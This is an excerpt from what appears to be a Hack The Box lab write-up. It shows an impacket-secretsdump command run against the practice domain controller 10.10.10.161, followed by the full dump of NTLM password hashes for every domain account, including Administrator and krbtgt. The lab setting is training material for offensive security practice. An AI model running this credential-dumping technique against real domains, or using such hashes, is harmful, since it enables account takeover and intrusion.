 Run SecretDump to dump all the Domain Credentials
~/Tools ❯ impacket-secretsdump htb/Bob@10.10.10.161 at 04:10:49 PM
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
[0] 0:ldap- 1:BloodHound 2:[tmux]* "playroom-cloud" 16:38 18-Mar-25